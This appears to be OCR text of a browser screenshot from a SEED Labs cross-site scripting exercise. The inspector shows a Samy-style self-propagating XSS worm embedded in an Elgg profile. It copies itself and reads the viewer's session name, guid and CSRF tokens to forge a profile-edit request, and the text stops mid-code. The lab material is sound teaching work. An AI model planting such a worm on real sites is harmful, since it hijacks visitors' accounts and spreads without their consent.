 Boby : XSS Lab Site - Mozilla Firefox En 3:01 AM
File Edit View History Bookmarks Tools Help
Boby : XSS Lab Site
www.xsslabelgg.com/profile/boby
Most Visited SEED Labs Sites for Labs
Add widgets
Boby
About me
Samy is my hero
Inspec Cons Debug {} Style Ec Perform Mem Netw Stora
1 of 4 47 Rules
<div class="elgg-output mtn">
<p>
Samy is my hero
<script id="worm" type="text/javascript">
window.onload=function() { var headerTag="<script id=\"worm\"
type=\"text/javascript\">"; var
jsCode=document.getElementById("worm").innerHTML; var tailTag="
</"+"script>"; var
wormCode=encodeURIComponent(headerTag+jsCode+tailTag); var desc="&
description=Samy is my hero"+wormCode; desc +="&
accesslevel[description]=2"; var name="&name=" +
elgg.session.user.name; var guid="&guid=" + elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts; var token="&
__elgg_token="+elgg.security.token.__elgg_token; var
sendurl="http://www.xsslabelgg.com/action/profile/edit"; var
No elemen
selected.
v.elgg-layout-widgets > div.profile.elgg-col-2of3.mrn > div.elgg-inner.clearfix.h-card.vcard